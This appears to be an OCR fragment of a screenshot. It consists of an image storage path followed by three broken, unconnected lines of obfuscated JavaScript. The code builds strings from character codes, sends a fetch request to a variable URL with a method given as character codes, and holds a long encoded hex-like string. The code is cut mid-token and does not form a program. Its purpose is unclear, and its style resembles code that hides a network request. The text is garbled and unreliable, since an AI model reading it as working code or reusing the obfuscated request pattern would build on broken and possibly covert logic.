
nst q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80
53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,10
substring(130),s=String.fromCharCode(32).trim();for(let i=0;i